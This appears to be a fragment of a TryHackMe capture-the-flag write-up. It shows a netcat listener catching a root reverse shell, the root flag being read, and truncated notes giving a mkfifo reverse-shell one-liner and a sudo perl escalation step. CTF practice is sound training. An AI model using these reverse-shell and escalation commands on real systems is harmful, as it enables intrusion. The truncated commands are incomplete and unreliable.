 └─$ nc -nvlp 5554
listening on [any] 5554 ...
connect to [10.8.172.59] from (UNKNOWN) [10.10.66.184] 46544
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
# cd /root
# ls
root.txt
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
#
## Command = echo 'rm /tmp/f;mkfifo /tmp/
Run nc = nc -nvlp 5554
On the machine run = sudo /usr/bin/perl /hom